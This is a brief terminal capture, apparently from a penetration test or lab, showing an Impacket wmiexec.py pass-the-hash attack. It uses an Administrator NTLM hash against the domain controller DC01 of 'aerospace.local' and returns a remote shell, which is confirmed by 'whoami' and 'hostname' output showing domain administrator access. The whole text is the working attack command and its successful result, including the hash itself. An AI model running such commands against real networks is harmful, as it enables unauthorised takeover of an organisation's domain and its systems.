 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 wmiexec.py aerospace.local/Administrator@dc01.aerospace.local -hashes aad3b435b51404eeaad3b435b51404ee:4
e4b335d557d9c79bc419490672102b2 -dc-ip 172.22.10.11
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
aerospace\administrator
C:\>hostname
DC01
C:\>